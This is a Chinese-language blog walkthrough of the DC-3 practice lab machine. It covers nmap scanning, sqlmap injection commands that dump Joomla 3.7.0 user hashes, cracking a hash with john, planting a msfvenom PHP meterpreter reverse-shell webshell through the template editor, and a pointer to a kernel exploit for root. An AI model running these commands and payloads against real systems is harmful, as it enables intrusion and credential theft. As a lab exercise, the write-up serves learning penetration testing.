内网扫描
nmap -Pn <IP>
找到靶机地址,开放了80端口
信息收集
访问网站,查看源码,发现是Joomla系统
利用joomscan,扫描得到系统版本是3.7.0
搜索发现该版本有一个sql注入漏洞:
https://paper.seebug.org/305/#0x00
于是利用sqlmap,注入数据库
爆数据库:
sqlmap -u "http://192.168.0.101/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --dbs
爆表
sqlmap -u "http://192.168.0.101/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" -D joomladb --tables --level=2 --risk=2
爆字段
sqlmap -u "http://192.168.0.101/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" -D joomladb --level=2 --risk=2 -T "#__users" --columns
得到用户名和hash加密的密码
sqlmap -u "http://192.168.0.101/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" -D joomladb --level=3 --risk=3 -T "#__users" -C username,password --dump
利用john爆破密码:1
2
3
4
5
6
7
8
9
10root@kali:~# john '/root/Desktop/joomla-password'
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Proceeding with single, rules:Wordlist
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
snoopy (?)
1g 0:00:00:00 DONE 2/3 (2020-01-28 17:43) 1.041g/s 37.50p/s 37.50c/s 37.50C/s mustang..buster
webshell
利用得到的密码进入后台,找到templates选项,发现可以修改文件,
又扫描目录可知其templates的路径为/templates/beez3(protostar)/bak.php
这里我选择使用msfvenom生成一个webshell:1
msfvenom -platform php -p php/meterpreter_reverse_tcp LHOST=192.168.0.105 LPORT=12345 -f raw > shell.php
然后打开msfconsole,选择use exploit/multi/handler,然后监听1
msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
在后台,任意选择一个模板,新建一个php文件,将之前生成的webshell内容粘贴上去
得到了会话:
提权
先收集系统信息:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18$ uname -a
Linux DC3VM 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
$ cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 16.04 LTS"
NAME="Ubuntu"
VERSION="16.04 LTS (Xenial Xerus)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 16.04 LTS"
VERSION_ID="16.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
UBUNTU_CODENAME=xenial
于是查找相关漏洞:
https://www.exploit-db.com/exploits/39772
按照其步骤即可
Author: damn1t
Link: http://microvorld.com/2020/01/30/靶机/DC-3/
Copyright: All articles in this blog are licensed under CC BY-NC-SA 3.0 unless stating additionally.
